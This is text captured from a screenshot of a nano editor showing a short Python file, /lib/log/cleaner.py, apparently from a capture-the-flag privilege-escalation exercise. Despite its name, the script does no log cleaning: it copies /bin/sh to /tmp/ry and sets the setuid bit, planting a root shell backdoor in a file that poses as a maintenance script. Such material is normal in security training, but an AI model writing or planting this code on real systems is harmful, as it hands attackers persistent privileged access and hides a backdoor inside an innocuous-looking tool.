 GNU nano 2.2.6 File: /lib/log/cleaner.py
#!/usr/bin/env python
import os
import sys
try:
        os.system('cp /bin/sh /tmp/ry')
        os.system('chmod u+s /tmp/ry')
except:
        sys.exit()
[ Read 8 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell